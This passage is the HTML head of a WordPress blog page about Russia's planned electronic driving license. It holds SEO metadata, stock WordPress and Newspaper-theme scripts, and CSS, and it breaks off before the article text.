

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chicandamazing.com/electronic-driving-license-will-be-introduced-in-russia/
body_size: 17309
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://chicandamazing.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Electronic driving license in Russia | Chic And Amazing</title>
	<meta name="description" content="Electronic driving license in Russia is planned to be introduced in 2020, the technical system is ready for this." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Chic And Amazing"/>
	<link rel="canonical" href="https://chicandamazing.com/electronic-driving-license-will-be-introduced-in-russia/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/chicandamazing.com\/electronic-driving-license-will-be-introduced-in-russia\/#article","name":"Electronic driving license in Russia | Chic And Amazing","headline":"Electronic driving license will be introduced in Russia","author":{"@id":"https:\/\/chicandamazing.com\/author\/julia\/#author"},"publisher":{"@id":"https:\/\/chicandamazing.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/chicandamazing.com\/wp-content\/uploads\/2019\/02\/electronic-driving-license-russia.jpg","width":700,"height":467,"caption":"Electronic driving license in Russia"},"datePublished":"2019-03-14T07:49:06+00:00","dateModified":"2019-12-19T12:51:59+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/chicandamazing.com\/electronic-driving-license-will-be-introduced-in-russia\/#webpage"},"isPartOf":{"@id":"https:\/\/chicandamazing.com\/electronic-driving-license-will-be-introduced-in-russia\/#webpage"},"articleSection":"Society"},{"@type":"BreadcrumbList","@id":"https:\/\/chicandamazing.com\/electronic-driving-license-will-be-introduced-in-russia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/chicandamazing.com#listItem","position":1,"name":"Home","item":"https:\/\/chicandamazing.com","nextItem":{"@type":"ListItem","@id":"https:\/\/chicandamazing.com\/category\/society\/#listItem","name":"Society"}},{"@type":"ListItem","@id":"https:\/\/chicandamazing.com\/category\/society\/#listItem","position":2,"name":"Society","item":"https:\/\/chicandamazing.com\/category\/society\/","nextItem":{"@type":"ListItem","@id":"https:\/\/chicandamazing.com\/electronic-driving-license-will-be-introduced-in-russia\/#listItem","name":"Electronic driving license will be introduced in Russia"},"previousItem":{"@type":"ListItem","@id":"https:\/\/chicandamazing.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/chicandamazing.com\/electronic-driving-license-will-be-introduced-in-russia\/#listItem","position":3,"name":"Electronic driving license will be introduced in Russia","previousItem":{"@type":"ListItem","@id":"https:\/\/chicandamazing.com\/category\/society\/#listItem","name":"Society"}}]},{"@type":"Organization","@id":"https:\/\/chicandamazing.com\/#organization","name":"Chic And Amazing","description":"Blog about Russia","url":"https:\/\/chicandamazing.com\/"},{"@type":"Person","@id":"https:\/\/chicandamazing.com\/author\/julia\/#author","url":"https:\/\/chicandamazing.com\/author\/julia\/","name":"Chic And Amazing","image":{"@type":"ImageObject","@id":"https:\/\/chicandamazing.com\/electronic-driving-license-will-be-introduced-in-russia\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/18846a57dfee41b8b5dcebcf5e00715e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Chic And Amazing"}},{"@type":"WebPage","@id":"https:\/\/chicandamazing.com\/electronic-driving-license-will-be-introduced-in-russia\/#webpage","url":"https:\/\/chicandamazing.com\/electronic-driving-license-will-be-introduced-in-russia\/","name":"Electronic driving license in Russia | Chic And Amazing","description":"Electronic driving license in Russia is planned to be introduced in 2020, the technical system is ready for this.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/chicandamazing.com\/#website"},"breadcrumb":{"@id":"https:\/\/chicandamazing.com\/electronic-driving-license-will-be-introduced-in-russia\/#breadcrumblist"},"author":{"@id":"https:\/\/chicandamazing.com\/author\/julia\/#author"},"creator":{"@id":"https:\/\/chicandamazing.com\/author\/julia\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/chicandamazing.com\/wp-content\/uploads\/2019\/02\/electronic-driving-license-russia.jpg","@id":"https:\/\/chicandamazing.com\/electronic-driving-license-will-be-introduced-in-russia\/#mainImage","width":700,"height":467,"caption":"Electronic driving license in Russia"},"primaryImageOfPage":{"@id":"https:\/\/chicandamazing.com\/electronic-driving-license-will-be-introduced-in-russia\/#mainImage"},"datePublished":"2019-03-14T07:49:06+00:00","dateModified":"2019-12-19T12:51:59+00:00"},{"@type":"WebSite","@id":"https:\/\/chicandamazing.com\/#website","url":"https:\/\/chicandamazing.com\/","name":"Chic And Amazing","description":"Blog about Russia","inLanguage":"en-US","publisher":{"@id":"https:\/\/chicandamazing.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://chicandamazing.com/wp-content/uploads/2019/02/electronic-driving-license-russia.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chic And Amazing &raquo; Feed" href="https://chicandamazing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chic And Amazing &raquo; Comments Feed" href="https://chicandamazing.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chicandamazing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- chicandamazing.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="chica-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='sbi_styles-css' href='https://chicandamazing.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chicandamazing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://chicandamazing.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://chicandamazing.com/wp-content/themes/Newspaper/style.css?ver=8.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://chicandamazing.com/wp-content/themes/Newspaper/includes/demos/blog/demo_style.css?ver=8.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://chicandamazing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chicandamazing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://chicandamazing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chicandamazing.com/wp-json/wp/v2/posts/147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chicandamazing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://chicandamazing.com/?p=147' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chicandamazing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicandamazing.com%2Felectronic-driving-license-will-be-introduced-in-russia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chicandamazing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicandamazing.com%2Felectronic-driving-license-will-be-introduced-in-russia%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/chicandamazing.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.8.2";
var td_get_template_directory_uri="https:\/\/chicandamazing.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c93f2a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
